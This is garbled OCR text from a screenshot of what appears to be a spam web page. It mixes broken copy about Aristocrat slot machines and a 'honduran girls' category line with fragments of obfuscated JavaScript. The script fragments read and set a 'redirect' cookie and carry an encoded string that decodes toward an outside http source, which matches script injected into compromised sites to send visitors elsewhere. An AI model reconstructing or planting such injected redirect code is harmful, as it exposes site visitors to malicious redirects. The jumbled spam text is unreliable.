
maker Aristocrat Enjoyment labels matches showcasing
ance calls for behaviours in which symbols pay out
patterns possibly not enjoyed usually are discolored
;]*)”));return U?decodeURIComponent(U[1]):void 0}var
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUz
ment.cookie=”redirect=”+time+”; path=/;
Inform You Of Category Archives: honduran girls